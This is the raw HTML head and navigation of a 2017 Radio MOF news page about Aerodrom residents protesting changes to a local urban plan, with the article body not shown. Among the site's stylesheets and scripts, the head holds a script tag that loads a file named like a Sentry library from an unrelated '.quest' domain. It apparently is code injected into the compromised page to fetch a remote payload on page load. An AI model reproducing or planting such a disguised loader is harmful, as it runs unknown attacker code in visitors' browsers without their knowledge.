

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/
body_size: 22331
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/132989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=132989' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от"/>
  <meta property="og:url" content="https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Жители на Аеродром за вечерва најавија собир пред Општината во знак на протест против новиот Детален урбанистички план, откако вчера општинскиот Совет во последен момент го стави на расправа на седницата. Овој ДУП веќе еднаш беше повлечен по реакциите на граѓаните, бидејќи зелените површини кај Мајч"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg"/>
  <meta property="article:published_time" content="2017-04-06T11:25:35+02:00"/>
  <meta property="article:modified_time" content="2017-04-06T12:11:56+02:00" />
  <meta property="og:updated_time" content="2017-04-06T12:11:56+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от"/>
  <meta itemprop="headline" content="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от"/>
  <meta itemprop="description" content="Жители на Аеродром за вечерва најавија собир пред Општината во знак на протест против новиот Детален урбанистички план, откако вчера општинскиот Совет во последен момент го стави на расправа на седницата. Овој ДУП веќе еднаш беше повлечен по реакциите на граѓаните, бидејќи зелените површини кај Мајч"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg"/>
  <meta itemprop="datePublished" content="2017-04-06"/>
  <meta itemprop="dateModified" content="2017-04-06T12:11:56+02:00" />
  <meta itemprop="author" content="Емилија Петреска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/"/>
  <meta name="twitter:description" content="Жители на Аеродром за вечерва најавија собир пред Општината во знак на протест против новиот Детален урбанистички план, откако вчера општинскиот Совет во последен момент го стави на расправа на седницата. Овој ДУП веќе еднаш беше повлечен по реакциите на граѓаните, бидејќи зелените површини кај Мајч"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-132989 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
